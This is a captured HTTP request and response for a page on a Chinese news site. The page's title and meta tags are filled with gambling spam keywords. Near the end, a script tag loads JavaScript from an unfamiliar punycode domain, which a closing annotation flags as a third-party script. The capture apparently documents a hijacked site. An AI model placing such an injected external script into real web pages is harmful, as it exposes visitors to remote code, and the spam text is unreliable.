 Request
Raw Headers Hex
GET /zhuanti/ztx tsc/index.shtml HTTP/1.1
Host: www. .cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
DrivedBy: WAF-Engine/6.0.0
Date: Thu, 19 Jul 2018 09:36:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Content-Length: 11830
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>马会内部特马资刮刮卡_马会内部特马资刮刮卡【汾湖人才网】</title>
<meta name="keywords" content="马会内部特马资刮刮卡" />
<meta name="description" content="马会内部特马资刮刮卡" />
<meta property="og:type" content="news"/>
<meta name="sitename" content="北京广播网">
<meta name="siteurl" content="http://www.rbc.cn/">
<link rel="stylesheet" href="http://www.rbc.cn/a_style/nry.css">
<script language="javascript" src="http://xn--dpqw2zokj.com/N/js/dt.js"></script>
加载第三方js文件